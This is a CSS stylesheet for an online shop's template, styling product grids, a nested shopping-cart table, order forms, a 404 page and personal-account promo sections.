.product.grid-view .product-ins,
.product.grid-view .product-prices,
.product.grid-view .product-count,
.product.grid-view .product-composition,
.product.grid-view .product-art {
  display: none;
}
.product.grid-view .product-top {
  padding: 16px;
  height: 100%;
}
.product.grid-view .product-info {
  width: 100%;
  padding: 0;
}
.product.grid-view .product-img {
  width: 100%;
  padding-top: 135%;
  margin-bottom: 16px;
}
.product.grid-view .product-img .label {
  top: -7px;
  left: -8px;
}
.product.grid-view .product-img .product-flag__wrap {
  top: unset;
  bottom: 0;
  left: -8px;
}
@media (max-width: 1024px) {
  .product.grid-view .product-img .product-flag__wrap {
    top: unset;
    bottom: 0;
    left: -4px;
  }
}
.product.grid-view .product-name {
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #525865;
}
.product.grid-view .product-table {
  display: none !important;
}
.product.grid-view .product-basket {
  position: static;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
  font-size: 14px;
}
.product .table-remains .quantity-remains,
.product .table-remains .table-remains__text-distr {
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.product .table-remains .quantity-remains.show,
.product .table-remains .table-remains__text-distr.show {
  visibility: visible;
  opacity: 1;
}

.table-remains {
  display: flex;
  align-items: center;
}
.table-remains__control {
  position: relative;
  display: flex;
  align-items: flex-end;
  max-width: 130px;
  width: 100%;
  height: 35px;
  padding: 4px 8px 2px 8px;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  text-align: left;
  font-size: 13px;
  line-height: 1;
  background: white;
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
@media (max-width: 767px) {
  .table-remains__control {
    padding: 3px 8px;
  }
}
@media (max-width: 480px) {
  .table-remains__control {
    max-width: 85px;
    min-width: 60px;
    font-size: 14px;
  }
}
.table-remains__control .quantity,
.table-remains__control .quantity-remains {
  position: absolute;
  left: 10px;
  font-size: 11px;
  line-height: 1;
}
.table-remains__control .quantity {
  top: 4px;
  color: #63a974;
}
.table-remains__control .quantity-remains {
  bottom: 2px;
  color: #db864a;
}
.table-remains__text {
  margin-left: 4px;
  font-size: 13px;
  line-height: 16px;
  text-align: left;
}
.table-remains__text > div span {
  color: #2dc592;
}
.table-scroll-area {
  padding-bottom: 50px;
}
@media (max-width: 767px) {
  .table-scroll-area {
    max-height: 600px;
  }
}
.table-scroll-holder {
  position: relative;
}

.rss {
  margin: 24px 0;
  display: flex;
}
.rss-title {
  display: inline-block;
  vertical-align: middle;
  margin-right: 19px;
  position: relative;
  padding-right: 22px;
  background: url("/local/templates/collant/images/svg/ico-rss.svg") no-repeat right center;
  margin-top: 3px;
}
.rss-socials {
  display: inline-block;
  vertical-align: middle;
  line-height: 0;
  margin: 0 -4px;
}
.rss-socials a {
  display: inline-block;
  vertical-align: top;
  width: 32px;
  height: 32px;
  border-radius: 32px;
  margin: 0 4px;
  background: url("/local/templates/collant/images/rss.svg") no-repeat -100px -100px;
}
.rss-socials a.vk {
  background-position: 0 0;
}
.rss-socials a.ok {
  background-position: -40px 0;
}
.rss-socials a.fb {
  background-position: -80px 0;
}
.rss-socials a.tg {
  background-position: -120px 0;
}
.rss-socials a.wp {
  background-position: -160px 0;
}
.rss-socials a.tw {
  background-position: -200px 0;
}
.rss-socials a span {
  width: 32px;
  height: 32px;
  border-radius: 32px;
}

.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon {
  width: 32px !important;
  height: 32px !important;
  background-size: 24px !important;
}

.cart form .cart-list {
  font-size: 0px;
}

.body--cart h1 {
  margin: 19px 0 24px;
  font-size: 24px;
  line-height: 29px;
  font-weight: 700;
}

.cart-list {
  background-color: #ffffff;
  border-radius: 4px;
  padding: 15px 12px 24px 24px;
  margin-bottom: 20px;
  position: relative;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
}
.cart-list .td {
  display: inline-block;
  vertical-align: middle;
  width: 9.6%;
  text-align: center;
  font-size: 15px;
  line-height: 18px;
}
.cart-list .td--name {
  width: 100%;
  max-width: 400px;
  text-align: left;
  font-weight: 600;
  padding-left: 8px;
  font-size: 14px;
}
.cart-list .td--name .color-size {
  display: flex;
  align-items: center;
}
.cart-list .td--name .background-color {
  border-radius: 50%;
  width: 13px;
  height: 13px;
  border: 1px #ccc solid;
  margin-right: 8px;
  display: block;
}
.cart-list .td--price {
  width: 100px;
}
.cart-list .td--count {
  width: 143px;
  position: relative;
}
.cart-list .td--count .quantity {
  color: #63a974;
}
.cart-list .td--count .quantity,
.cart-list .td--count .quantity-remains {
  position: absolute;
  left: 32px;
  top: 4px;
  font-size: 11px;
  line-height: 14px;
}
.cart-list .td--count .quantity-remains {
  top: unset;
  bottom: 2px;
  color: #db864a;
}
.cart-list .td--count .input {
  max-width: 95px;
  margin: 0 auto;
  padding: 4px 5px;
  text-align: right;
  border-color: #dcdce6;
  font-size: 15px;
  font-weight: 400;
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.cart-list .td--count .input--zero {
  border-color: rgba(220, 220, 230, 0.5);
  background-color: #ededf3;
}
.cart-list .td--count .input--rest-warning {
  background-color: rgba(242, 124, 147, 0.15);
}
.cart-list .td--block {
  width: 120px;
}
.cart-list .td--box {
  width: 132px;
}
.cart-list .td--one {
  width: 99px;
}
.cart-list .td--else span,
.cart-list .td--else .to-block {
  display: inline-block;
  vertical-align: top;
  display: none;
  font-size: 13px;
  line-height: 15px;
  font-weight: 500;
  border-radius: 17px;
  padding: 2px 9px;
  min-width: 137px;
  cursor: pointer;
}
.cart-list .td--else .to-block {
  display: block;
  margin: 4px 0;
}
.cart-list .td--else .to-block:first-child {
  margin-top: 0;
}
.cart-list .td--else--out span,
.cart-list .td--else .to-block--out {
  color: #ffffff;
  background-color: #2dc592;
  width: -moz-fit-content;
  width: fit-content;
}
.cart-list .td--else--from span,
.cart-list .td--else .to-block--from {
  color: #ffffff;
  background-color: #f27c93;
}
.cart-list .td--else span.active {
  display: inline-block;
}
.cart-list .td--sum {
  text-align: right;
  width: 99px;
}
.cart-list__top {
  margin-bottom: 14px;
  margin-right: 12px;
  min-width: 1292px;
}
.cart-list__top .td {
  font-weight: 600;
  color: #80899a;
}
.cart-list__top .td--name {
  font-size: 18px;
  line-height: 24px;
  color: #626c81;
  padding-left: 0;
}
.cart-list__item {
  margin-bottom: 0px;
}
.cart-list__item Х .cart-list .td--else {
  width: 170px;
}
.cart-list__level-1 {
  padding-right: 7px;
  max-height: 530px;
  overflow-x: hidden;
  overflow-y: scroll;
  min-width: 1292px;
}
.cart-list__level-1::-webkit-scrollbar {
  display: block;
  width: 5px;
  background-color: #e6e6ee;
  border: 2px solid #ffffff;
  border-radius: 4px;
}
.cart-list__level-1::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
}
.cart-list__level-1__item > .tr {
  background-color: #f4f5f7;
  padding-top: 7px;
  padding-bottom: 7px;
  border-radius: 4px;
}
.cart-list__level-1__item > .tr > .td--name label .icon {
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 1px #dcdce6 solid;
  background-color: #fff;
  margin-right: 12px;
}
.cart-list__level-1__item > .tr:hover > .td--name label .icon {
  background-color: #048459;
  color: #fff;
  transition: 0.3s ease all;
}
.cart-list__level-1__item .td {
  color: #40444e;
}
.cart-list__level-2 {
  margin-left: 20px;
}
.cart-list__level-2 .tr {
  padding-bottom: 4px;
  padding-bottom: 4px;
  border-bottom: 1px #f5f5f9 solid;
  color: #626c81;
}
.cart-list__level-2 .td {
  color: #626c81;
}
.cart-list__level-2 .td--name {
  max-width: 380px;
  font-size: 13px;
}
.cart-list__level-2__item .tr .td--name label .icon {
  display: flex;
  align-items: center;
  margin-right: 8px;
}
.cart-list__level-3, .cart-list__level-3 .cart-list__items {
  margin-left: 40px;
}
.cart-list__level-3 .td--name {
  max-width: 360px;
}
.cart-list__level-3 .cart-list__items .td--name {
  max-width: 340px;
}
.cart-list__items .tr {
  border-bottom: 0;
}
.cart-list__item-product {
  padding: 4px 0 4px 0;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  margin-bottom: 8px;
  border-bottom: 0;
}
.cart-list__item-product .td {
  font-size: 13px;
  color: #626c81;
  font-weight: 600;
}
.cart-list__item-product .td--name {
  font-size: 13px;
  line-height: 17px;
  position: relative;
}
.cart-list__item-product .td--name .image {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  border-radius: 34px;
  margin-right: 16px;
  border: 1px solid #e4e4ef;
  background: no-repeat center #ffffff;
  background-size: cover;
}
.cart-list__item-product .td--name .name {
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.cart-list__item-product .td--name a {
  display: flex;
  align-items: center;
  width: 100%;
  padding-left: 15px;
}
.cart-list__item-product .td--name .icon {
  position: absolute;
  left: 6px;
  top: 50%;
  margin-top: -7px;
  cursor: pointer;
}
.cart-list__item-type {
  margin-bottom: 4px;
}
.cart-list__item-type--active .td {
  color: #40444e !important;
}
.cart-list__item-type--active .icon {
  transform: rotate(-180deg);
}
.cart-list__item-type .td--name label {
  cursor: pointer;
  display: flex;
  align-items: center;
}
.cart-list__item-type .td--name .checkbox {
  -webkit-appearance: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 16px 0 8px;
  width: 20px;
  height: 20px;
  border: 1px solid #cecee6;
  border-radius: 4px;
  background: #f5f5f9;
  position: relative;
  cursor: pointer;
}
.cart-list__item-type .td--name .checkbox:after {
  content: "";
  display: block;
  position: absolute;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #7d9aec;
  background-size: 12px;
  top: -1px;
  left: -1px;
  opacity: 0;
  box-sizing: border-box;
}
.cart-list__item-type .td--name .checkbox:checked:after {
  opacity: 1;
}
.cart-list__item-remove {
  display: inline-block;
  vertical-align: top;
  padding-right: 16px;
  background: url("/local/templates/collant/images/svg/ico-close.svg") no-repeat right 65%, url("/local/templates/collant/images/svg/ico-close-red.svg") no-repeat right 58%;
  background-size: auto, 0;
  font-size: 16px;
}
.cart-list__item-remove:hover {
  background-size: 0, auto;
  color: #f27c93;
}
.cart-list__bot {
  display: flex;
  padding-top: 23px;
  border-top: 1px solid #f5f5f9;
  margin-right: 12px;
  margin-top: 24px;
}
.cart-list__bot .td--name {
  padding-left: 0;
}
.cart-list__bot .td--sum {
  color: #048459;
}
.cart-list__bot .td--else .remove,
.cart-list__bot .td--else span {
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  margin-left: -10px;
  padding-left: 13px;
  padding-right: 18px;
}
.cart-list__bot .td--else .remove {
  border: 1px solid #80899a;
}
.cart-list__bot--alt {
  position: sticky;
  bottom: 0;
  background: white;
  min-width: 1292px;
  padding-bottom: 50px;
}
.cart-list__bot--alt .td--count {
  text-align: right;
  padding: 0 30px;
}
.cart-list__show-all {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  color: #ffffff;
  background-color: #048459;
  text-align: center;
  top: 100%;
  right: 16px;
  padding: 3px 18px 5px;
  border-radius: 0 0 4px 4px;
  font-size: 15px;
  line-height: 24px;
  font-weight: 500;
}
.cart-list__show-all:hover {
  color: #ffffff;
}
.cart-list__show-all--alt {
  top: inherit;
  bottom: -24px;
  transform: translateY(100%);
}
.cart-list--from .cart-list__bot .td--else .remove {
  display: inline-block;
  vertical-align: top;
  background-color: #9aa6be;
  text-align: left;
  margin-top: 8px;
  border-radius: 4px;
  padding: 2px 16px 2px 12px;
  color: #ffffff;
  font-size: 13px;
}
.cart-list.opened .cart-list__level-1 {
  overflow: visible;
  max-height: none;
}
@media (max-width: 1400px) {
  .cart-list.opened .table-scroll-area {
    max-height: 100%;
  }
  .cart-list.opened .js-scroll-y {
    display: none;
  }
}
.cart-bot {
  position: relative;
  margin-bottom: 24px;
}
.cart-bot__info {
  display: inline-block;
  vertical-align: middle;
  background: url("/local/templates/collant/images/svg/ico-info-circle.svg") no-repeat 24px 16px #ffffff;
  background-size: 33px;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  padding: 16px 20px 16px 73px;
  width: 47.5%;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #8d95ac;
  float: right;
}
.cart-bot:after {
  content: "";
  display: block;
  clear: both;
}
.cart-clear {
  display: inline-block;
  vertical-align: middle;
  margin-right: 4.75%;
  margin-top: 7px;
  padding: 11px 44px 11px 23px;
  border-color: #f27c93;
  background: url("/local/templates/collant/images/svg/ico-cart-gray.svg") no-repeat right 20px top 15px #f27c93;
  color: white;
}
.cart-clear:not([disabled]):hover {
  border-color: #f27c93;
  background-color: rgb(245.6833333333, 161.1166666667, 177.6);
}
.cart-download {
  display: inline-block;
  vertical-align: middle;
  padding: 11px 44px 11px 23px;
  background: url(/local/templates/collant/images/svg/ico-download.svg) no-repeat right 23px top 18px #048459;
  margin-top: 7px;
}
.cart-order {
  background-color: #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  padding: 30px 32px 18px;
  margin-bottom: 64px;
  display: flex;
}
.cart-order--block {
  display: block;
}
.cart-order__wrapper {
  display: flex;
}
@media (max-width: 1100px) {
  .cart-order__wrapper {
    flex-direction: column;
  }
  .cart-order__wrapper .cart-order__right {
    width: 100%;
  }
}
@media (max-width: 1110px) and (min-width: 1024px) {
  .cart-order__wrapper .cart-order__right .col--1 {
    width: 26.2%;
  }
  .cart-order__wrapper .cart-order__right .col--2 {
    width: 30.5%;
  }
  .cart-order__wrapper .cart-order__right .col--3 {
    width: 19.3%;
  }
}
@media (max-width: 1024px) {
  .cart-order__wrapper .cart-order__right {
    padding-left: 0;
  }
  .cart-order__wrapper .cart-order__right .col--3 {
    width: inherit;
  }
}
.cart-order__left {
  width: 400px;
  margin-right: 79px;
}
.cart-order__left .select.opened .jq-selectbox__select-text:after {
  top: 16px;
}
.cart-order__right {
  width: calc(100% - 479px);
  position: relative;
}
.cart-order__right .cart-order__sum {
  margin-top: unset;
}
.cart-order__right .col {
  display: inline-block;
  vertical-align: top;
  width: 18%;
}
.cart-order__right .col--1 {
  width: 26.2%;
}
.cart-order__right .col--1 .cart-order__descr-title {
  margin-bottom: 16px;
}
.cart-order__right .col--2 {
  width: 30.5%;
  padding-right: 22px;
}
.cart-order__right .col--3 {
  width: 19.3%;
}
.cart-order__right .col--4 {
  min-width: 24%;
}
.cart-order__link {
  position: absolute;
  bottom: 24px;
  right: 0;
  text-align: right;
  color: #048459;
  text-decoration: underline;
}
.cart-order__link-wrapper {
  width: 100%;
  height: 24px;
}
.cart-order .input {
  background-color: #f4f5f7;
  border-color: #dcdce6;
}
.cart-order .input-wrap {
  margin-bottom: 24px;
}
.cart-order .input-wrap > span {
  display: block;
  margin-bottom: 11px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #5e636f;
}
.cart-order .input-wrap--date {
  margin-top: 14px;
}
.cart-order .input-wrap--date span {
  display: inline-block;
  vertical-align: middle;
  width: 49.5%;
  padding-right: 8px;
  margin-top: 9px;
}
.cart-order .input-wrap--date .input {
  display: inline-block;
  vertical-align: middle;
  width: 50.5%;
  padding: 10px 23px 11px;
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order .input-wrap textarea {
  min-height: 113px;
  margin-top: -3px;
  padding: 11px 23px 12px;
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order .input-wrap textarea::-moz-placeholder {
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order .input-wrap textarea::placeholder {
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order .input .input:not(.select), .cart-order .input.select .jq-selectbox__select-text {
  padding: 11px 23px 11px;
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order__btn {
  display: block;
  padding: 10px 58px 12px 32px;
  background: url(/local/templates/collant/images/svg/ico-check-circle.svg) no-repeat right 31px center #048459;
  font-size: 15px;
}
.cart-order__btn-wrap {
  display: flex;
  justify-content: flex-end;
  margin-top: 20px;
}
.cart-order__btn-block {
  position: relative;
}
.cart-order__descr-title {
  display: flex;
  font-size: 15px;
  line-height: 18px;
  font-weight: 500;
  margin-bottom: 11px;
  color: #5e636f;
}
.cart-order__descr-text {
  font-weight: 600;
  color: #048459;
}
.cart-order__sum {
  padding: 12px 23px 15px;
  background-color: #f4f5f7;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  max-width: 208px;
  margin-top: 3px;
}
.cart-order__sum .cart-order__descr-title {
  margin-bottom: 7px;
}
.cart-content {
  position: relative;
  display: none;
}
.cart-content--active {
  display: block;
}

.str404 {
  padding: 98px 50% 165px 0;
  position: relative;
}
.str404-img {
  padding-top: 50%;
  background: url("/local/templates/collant/images/svg/404.svg") no-repeat center;
  background-size: contain;
  width: 55%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.str404-img--cart {
  background-image: url("/local/templates/collant/images/svg/404-cart.svg");
}
.str404-sub {
  color: #048459;
  font-size: 91px;
  line-height: 109px;
  font-weight: 700;
  margin-bottom: 25px;
}
.str404-title {
  font-size: 32px;
  line-height: 39px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 36px;
}
.str404-text {
  line-height: 19px;
  font-weight: 500;
  margin-bottom: 55px;
}
.str404-link {
  display: inline-block;
  vertical-align: top;
  padding-right: 16px;
  font-weight: 600;
  margin-bottom: 16px;
  position: relative;
  color: #33363f;
}
.str404-link:after {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 10px;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: contain;
  right: 0;
  top: 8px;
  transform: rotate(180deg);
}
.str404-btn {
  margin-top: 13px;
  padding: 15px 22px;
}

.body--recommended .filter-item {
  margin-top: 0;
  margin-bottom: 12px;
}
.body--recommended .filter-item--price {
  width: calc(50% - 2px);
}
.body--recommended .filter-item .range {
  width: calc(100% - 310px);
}
.body--recommended button {
  margin-top: 0;
}

.body--personal .page-left {
  width: 100%;
  max-width: 400px;
  margin: 0;
  padding: 0;
  display: block;
}
@media (max-width: 767px) {
  .body--personal .page-left {
    max-width: inherit;
  }
}
.body--personal .page-right {
  margin-top: 19px;
}

.personal {
  /** personal content - start */
  /** personal content - end */
}
.personal-menu {
  margin-top: 20px;
}
.personal-menu__top {
  color: #ffffff;
  background: #048459;
  border-radius: 4px 4px 0 0;
  padding: 16px 64px 16px 72px;
  position: relative;
  line-height: 20px;
  min-height: 52px;
  font-weight: 600;
  display: block;
  text-overflow: ellipsis;
  overflow: hidden;
}
.personal-menu__top:hover {
  color: #fff;
}
.personal-menu__top-img {
  display: block;
  width: 36px;
  height: 36px;
  border-radius: 36px;
  background: url("/local/templates/collant/images/svg/ico-user.png") no-repeat center #ffffff;
  position: absolute;
  left: 26px;
  top: 50%;
  transform: translateY(-50%);
}
.personal-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
  padding: 18px 24px 22px;
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  margin-bottom: 16px;
  border-radius: 4px;
}
.personal-menu ul li {
  margin: 0 0 16px;
}
.personal-menu ul li:last-child {
  margin-bottom: 0;
}
.personal-menu ul li a {
  display: inline-block;
  vertical-align: top;
  padding-left: 32px;
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  color: #40444e;
  background: no-repeat 0 50%;
  background-size: contain;
}
.personal-menu ul li a:hover {
  color: #048459;
}
.personal-menu ul li ul {
  padding: 13px 0 12px;
  background-color: #f4f5f7;
  margin-top: 6px;
  margin-bottom: 0;
  border-radius: 4px;
  box-shadow: none;
}
.personal-menu ul li ul li {
  margin: 0 0 7px;
}
.personal-menu ul li ul li a {
  font-size: 15px;
  line-height: 18px;
  color: #767c8b;
}
.personal-menu ul li ul li a .count {
  display: inline-flex;
  align-items: center;
  vertical-align: middle;
  justify-content: center;
  height: 18px;
  min-width: 18px;
  border-radius: 18px;
  margin-left: 4px;
  margin-top: 2px;
  padding: 3px;
  font-size: 10px;
  line-height: 1;
  font-weight: 700;
  color: #ffffff;
  background-color: #7d9aec;
}
.personal-menu ul li ul li a .m {
  display: none;
}
.personal-menu ul li ul li:last-child {
  margin-bottom: 0;
}
.personal-menu ul.personal-menu__bot {
  padding: 25px 24px 23px;
}
.personal-content__title {
  margin: 0 0 20px 0;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #626C81;
}
.personal-menu {
  margin-bottom: 32px;
  position: relative;
  z-index: 5;
}
.personal-menu__top {
  position: relative;
  cursor: pointer;
}
.personal-menu__top:after {
  content: "";
  display: block;
  position: absolute;
  width: 20px;
  height: 20px;
  background: url("/local/templates/collant/images/svg/arr-choose-white.svg") no-repeat center;
  right: 34px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s ease;
  display: none;
}
.personal-menu__top-icon {
  position: absolute;
  top: 50%;
  right: 34px;
  transform: translateY(-50%);
}
.personal-menu__top.opened:after {
  display: block;
  transform: translateY(-50%) rotate(-180deg);
}
.personal-menu__top.opened .personal-menu__top-icon {
  display: none;
}
.personal-menu__drop {
  display: block;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.3);
  padding: 0 36px;
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.3s ease-in-out;
  overflow-x: auto;
}
.personal-menu__drop::-webkit-scrollbar {
  display: block;
  height: 5px;
  width: 5px;
  background-color: #f2f2f2;
  border: 2px solid white;
  border-radius: 4px;
}
.personal-menu__drop::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
}
.personal-menu__drop ul {
  box-shadow: none;
  padding: 32px 0 24px;
  margin-bottom: 0;
}
.personal-menu__drop ul.personal-menu__bot {
  border-top: 1px solid #cecee6;
  padding: 25px 0 23px;
}
.personal-menu__drop.opened {
  visibility: visible;
  opacity: 1;
}
.personal-menu ul li {
  margin-bottom: 20px;
}
.personal-menu ul li ul {
  margin-top: 16px;
}
.personal-menu ul li ul li {
  margin-bottom: 20px;
}
.personal-left {
  display: inline-block;
  vertical-align: top;
  width: 56.5%;
  padding-right: 16px;
  margin-bottom: 64px;
}
.personal-left .personal-slider .swiper-slide {
  min-height: 160px;
}
.personal-right {
  display: inline-block;
  vertical-align: top;
  width: 43%;
}
.personal-right .personal-slider__title {
  position: static;
  font-size: 22px;
  line-height: 27px;
}
.personal-right .personal-slider .swiper-slide {
  padding: 28px 32px;
  min-height: 160px;
}
.personal-slider {
  border-radius: 4px;
  overflow: hidden;
  margin-bottom: 16px;
}
.personal-slider .swiper-slide {
  padding: 39px 21px 24px;
  position: relative;
  z-index: 1;
  background: no-repeat center;
  background-size: cover;
}
.personal-slider .swiper-slide:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: linear-gradient(to top, rgba(39, 66, 57, 0.56), rgba(39, 66, 57, 0));
  z-index: -1;
}
.personal-slider .swiper-pagination {
  margin: 0;
  transform: none;
  left: auto;
  width: auto;
  right: 24px;
  bottom: 24px;
  line-height: 0;
}
.personal-slider .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  border-radius: 10px;
  margin-right: 8px;
  background: rgba(255, 255, 255, 0.8);
}
.personal-slider .swiper-pagination-bullet:last-child {
  margin-right: 0;
}
.personal-slider .swiper-pagination-bullet-active {
  background: rgb(255, 255, 255);
}
.personal-slider__logo {
  display: block;
  width: 100px;
  height: 37px;
  border-radius: 4px;
  background: no-repeat center #2dc592;
  margin-bottom: 16px;
}
.personal-slider__title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  max-width: 400px;
  position: absolute;
  left: 21px;
  bottom: 24px;
}
.personal-promo {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  padding: 20px 24px 22px;
  margin-bottom: 15px;
}
.personal-promo__title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  margin-bottom: 16px;
  color: #40444e;
}
.personal-promo__item {
  display: none;
  vertical-align: top;
  width: calc(50% - 16px);
  margin: 0 8px 16px;
  border-radius: 4px;
  padding-top: 31.3%;
  position: relative;
  background: no-repeat center #5c5c5c;
  background-size: cover;
  color: #ffffff;
}
.personal-promo__items {
  margin: 0 -8px;
}
.personal-promo__item .label {
  position: absolute;
  top: 8px;
  left: 9px;
}
.personal-promo__item-timer {
  display: block;
  position: absolute;
  left: 16px;
  bottom: 10px;
  font-size: 13px;
  line-height: 4px;
  font-weight: 500;
  color: rgba(255, 255, 255, 0.8);
}
.personal-promo__item-timer span {
  display: block;
  font-weight: 700;
  font-size: 14px;
  line-height: 24px;
  color: rgb(255, 255, 255);
  margin-top: 1px;
}
.personal-promo__item.active:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(255, 255, 255, 0.5);
  z-index: 3;
}
.personal-promo__item.active:after {
  content: "Вы участвуете";
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #626c81;
  padding: 10px 40px 12px 9px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/ico-promo-active.svg") no-repeat right 14px top 10px #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  white-space: nowrap;
  z-index: 4;
}
.personal-promo__item:nth-child(1), .personal-promo__item:nth-child(2), .personal-promo__item:nth-child(3), .personal-promo__item:nth-child(4) {
  display: inline-block;
}
.personal-promo__btn {
  display: block;
  width: -moz-max-content;
  width: max-content;
  padding-right: 20px;
  position: relative;
  margin: 0 auto;
}
.personal-promo__btn:after {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 10px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat right center;
  right: 0;
  top: 8px;
}
.personal-promo.show .personal-promo__item {
  display: inline-block;
}
.personal-promo.show .personal-promo__btn:after {
  transform: rotate(-180deg);
}
.personal-promos {
  padding: 20px 24px 24px;
  border: 2px solid #7c99eb;
  border-radius: 8px;
}
.personal-promos__title {
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #7c99eb;
}
.personal-promos__info {
  margin-top: 12px;
  padding: 16px 20px 16px 24px;
  display: flex;
  align-items: start;
  box-shadow: 0px 2px 4px rgba(26, 36, 121, 0.071);
  border-radius: 8px;
}
.personal-promos__info svg {
  width: 32px;
  height: auto;
  margin-right: 16px;
  flex-shrink: 0;
}
.personal-promos__info p {
  font-weight: 700;
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
  margin: 0;
}
.personal-promos ul {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 16px;
  list-style: none;
  padding: 0;
  margin: 16px 0 0;
}
.personal-promos li {
  padding: 8px;
  border-radius: 8px;
  background-color: #5c5c5c;
  min-height: 160px;
  display: flex;
  flex-direction: column;
}
.personal-promos li.active {
  background-color: #aeaeae;
}
.personal-promos__top {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.personal-promos__label {
  padding: 4px 10px;
  display: inline-flex;
  align-items: center;
  border-radius: 4px;
  background-color: #7d9aec;
  flex-shrink: 0;
}
.personal-promos__label-info {
  display: inline-flex;
  flex-direction: column;
  font-size: 8px;
  line-height: 10px;
  color: #ffffff;
}
.personal-promos__discount {
  font-weight: 700;
  font-size: 16px;
  line-height: 19px;
  color: #ffffff;
  margin-left: 3px;
}
.personal-promos__add-button {
  padding: 5px 4px 7px;
  border-radius: 8px;
  background-color: #048459;
  font-weight: 700;
  font-size: 10px;
  line-height: 14px;
  text-transform: uppercase;
  color: #ffffff;
  border: none;
  font-family: "Lato", "Arial", sans-serif;
  cursor: pointer;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}
.personal-promos__add-button:hover {
  opacity: 0.7;
}
.personal-promos__add-button svg {
  display: none;
}
.personal-promos__add-button.active {
  display: inline-flex;
  align-items: center;
  background-color: #ffffff;
  font-size: 12px;
  line-height: 14px;
  color: #626c81;
  text-transform: none;
  cursor: auto;
}
.personal-promos__add-button.active:hover {
  opacity: 1;
}
.personal-promos__add-button.active svg {
  display: inline;
  width: 12px;
  height: auto;
  flex-shrink: 0;
  margin-left: 3px;
}
.personal-promos__description {
  margin-top: 12px;
  font-weight: 700;
  font-size: 13px;
  line-height: 16px;
  color: #ffffff;
}
.personal-promos__bottom {
  margin-top: auto;
  display: inline-flex;
  flex-direction: column;
}
.personal-promos__bottom span {
  font-weight: 500;
  font-size: 13px;
  line-height: 16px;
  color: #ffffff;
}
.personal-promos__bottom .personal-promos__date {
  font-weight: 700;
  font-size: 14px;
  line-height: 17px;
}
.personal-promos__link {
  display: inline-block;
  width: 100%;
  margin-top: 16px;
  padding: 11px 14px 14px;
  border-radius: 8px;
  background: #7c99eb;
  font-weight: 500;
  font-size: 16px;
  line-height: 19px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}
.personal-promos__link:hover {
  color: #ffffff;
  opacity: 0.7;
}
.personal-sale {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  padding: 20px 24px 1px;
  margin-bottom: 19px;
  position: relative;
}
.personal-sales {
  padding: 20px 24px 24px;
